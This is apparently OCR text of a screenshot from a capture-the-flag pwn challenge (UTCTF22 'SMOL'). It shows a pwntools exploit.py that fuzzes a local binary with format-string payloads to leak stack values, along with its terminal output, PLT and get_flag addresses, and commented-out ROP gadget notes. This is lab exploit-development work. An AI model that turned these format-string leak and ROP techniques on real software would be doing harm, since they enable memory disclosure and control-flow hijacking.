 Actividades
Terminal
sáb 03:29
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
b'A\n'
[DEBUG] Received 0xa bytes:
b'52f04820 \n'
105 => b'52f04820 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6772)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6774
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x75 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6774)
[DEBUG] Received 0xb bytes:
b' 33808590 \n'
106 => b' 33808590 \n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6776
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x76 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0xc bytes:
b'x d5b978f0 \n'
107 => b'x d5b978f0 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6776)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6778
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x77 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x13 bytes:
b'a05edf70 a05edf70 \n'
108 => b'a05edf70 a05edf70 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6778)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6780
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x78 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x14 bytes:
b' 9548c380 9548c380 \n'
109 => b' 9548c380 9548c380 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6780)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6782
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 7
leak_binary_fs.py 9
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
19 # cmp canary 0x5555555556e5
20
21 def start():
22 if args.GDB:
23 return gdb.debug(elf.path, gdbscript=gs)
24 else:
25 # return remote('orxw.balsnctf.com', 19091)
26 return process(elf.path)
27
28 print(elf.plt)
29 print(elf.symbols)
30
31
32 putchar_plt=0x4010a0
33 puts_plt=0x4010b0
34 printf_plt=0x4010d0
35 gets_plt=0x401100
36 main=0x4011f6
37 get_flag=0x401349
38
39 ## GADGETS
40
41 # POP_RDI=next(elf.search(asm("pop rdi; ret")))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe: pop rdi
46
47
48 # ================================ GET LEAK =========
49 # while(j<2):
50 # j=1
51 # pattern=b""
52 # padd=j
53 # offset=b'A'*padd
54 # while j<200:
55 # pattern+=bytes(str(j),'utf-8')+b' %p '
56 # j=j+8
57 # payload=offset+pattern
58 # print('payload=>',payload)
59 # p.sendlineafter(b'What kind of data do you have?\n',pattern)
60 # p.sendlineafter(b'Give me your data\n',pattern)
61
62 for i in range (0,300):
63 try:
64 p = start()
65 payload = ""
66 payload += 'A'*i+(" %x %x %x ")
67 print(payload)
68 p.sendlineafter(b'What kind of data do you have?\n',payload)
69 p.sendlineafter(b'Give me your data\n',b'A')
70 data = p.recvline()
71 print()
72 print("{} => {}".format(i, data))
73 print()
74 time.sleep(0.2)
75 p.close()
76 except:
77 pass
78
79 # p.sendline('A')
80 # j=j+1
81 # p.close()
82 # 000000000040124E lea rax, [rbp-224]
83
84
85 # p.interactive()
Restricted Mode 0 16 Ln 69, Col 49 Spaces: 4 UTF-8 LF Python